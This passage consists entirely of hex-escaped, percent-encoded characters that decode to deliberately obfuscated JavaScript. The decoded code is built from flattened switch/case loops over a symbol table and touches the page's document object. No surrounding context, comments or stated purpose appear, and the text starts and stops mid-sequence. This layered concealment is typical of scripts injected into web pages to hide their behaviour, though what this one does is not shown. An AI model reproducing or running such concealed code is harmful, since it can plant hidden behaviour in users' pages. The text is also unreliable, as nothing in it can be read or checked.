32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x35\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x33\x25\x32\x45\x25\x35\x39\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x35\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x33\x25\x32\x41\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x41\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x34\x25\x33\x44\x25\x37\x36\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x38\x25\x32\x38\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x30\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x38\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x42\x25\x33\x44\x25\x36\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x37\x33\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x36\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x37\x33\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x34\x38\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x43\x25\x32\x38\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x31\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x34\x38\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x31\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x44\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x32\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x45\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x35\x46\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x34\x25\x32\x42\x25\x37\x33\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x37\x32\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x30\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x38\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x41\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x41\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x42\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x46\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x